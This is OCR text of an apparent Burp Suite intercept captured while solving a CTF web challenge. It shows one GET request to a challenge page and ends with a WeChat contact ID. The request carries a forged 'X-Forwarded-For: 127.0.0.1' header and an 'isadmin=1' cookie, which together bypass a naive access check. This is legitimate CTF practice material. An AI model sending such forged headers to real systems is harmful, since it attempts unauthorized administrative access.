 Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /web/web3/index.php HTTP/1.1
Referer: http://ctf.dropsec.xyz:8080/challenge
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) Apple
Safari/537.36 Edge/17.17134
Accept-Language: zh-CN
Accept: text/html,application/xhtml+xml,application/xml;q=0
Upgrade-Insecure-Requests: 1
Accept-Encoding: gzip, deflate
Host: 39.107.92.230
X-Forwarded-For: 127.0.0.1
Proxy-Connection: Keep-Alive
Cookie: isadmin=1; td_cookie=617307073
微信号: lemon-sec